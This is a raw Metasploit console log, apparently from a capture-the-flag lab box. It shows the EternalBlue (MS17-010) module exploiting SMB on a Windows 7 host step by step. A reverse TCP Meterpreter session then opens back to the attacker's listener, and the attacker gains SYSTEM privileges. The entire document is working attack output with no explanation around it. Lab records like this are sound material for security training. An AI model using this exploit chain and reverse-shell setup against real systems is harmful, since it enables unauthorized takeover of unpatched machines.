 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.14:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Servic
e Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.14:4444 -> 10.10.10.40:49158) at 2024-09-30 20:30:05 +0800
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM